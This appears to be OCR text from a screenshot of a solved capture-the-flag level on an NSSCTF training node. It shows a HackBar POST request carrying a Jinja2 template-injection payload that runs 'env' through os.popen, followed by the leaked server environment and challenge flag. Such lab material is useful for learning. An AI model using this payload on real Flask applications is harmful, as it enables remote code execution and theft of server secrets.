 Hello HOSTNAME=051409c90c944a66 PYTHON_PIP_VERSION=21.2.4 HOME=/root GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f6b21/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.9.6 PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b FLAG=NSSCTF{c649be94-70f6-4ec5-abf1-
4da121ab3b20}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://node5.anna.nssctf.cn:28325/level/9
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
code={{url_for.__globals__['__builtins__']['eval'] Upgrade-Insecure-… 1
("__import__('os').popen('env').read()")}}
Name Value